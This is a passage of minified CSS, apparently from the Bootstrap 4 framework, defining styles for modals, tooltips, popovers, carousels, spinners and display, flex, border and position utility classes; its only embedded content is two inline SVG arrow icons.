#dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:#00000040}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:#00000040}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:#00000040}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:#00000040}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translate(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translate(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentcolor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentcolor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or 